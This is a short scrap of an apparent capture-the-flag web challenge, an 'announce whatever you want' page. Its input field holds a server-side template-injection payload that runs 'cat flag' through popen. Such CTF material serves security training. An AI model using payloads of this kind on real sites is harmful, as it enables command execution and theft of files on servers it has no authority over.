 Home
I built a cool website that lets you announce whatever you want!*
What do you want to announce: s').popen('cat flag').read()}} Ok